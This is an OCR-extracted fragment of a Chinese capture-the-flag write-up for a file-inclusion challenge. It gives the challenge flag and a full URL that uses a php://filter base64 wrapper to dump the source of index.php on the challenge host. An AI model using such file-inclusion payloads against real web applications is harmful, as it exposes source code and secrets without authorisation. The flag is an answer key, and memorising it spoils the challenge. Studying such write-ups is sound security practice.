
运行代码即可。
文件包含
nctf{edulcni_elif_lacol_si_sih
t}
使用PHP的
filter
协议读取
index.php，即访问
http://4.chinalover.sinaapp.c
om/web7/index.php?
file=php://filter/convert.bas
e64-
encode/resource=index.php
，将得到的字符串base64解
码。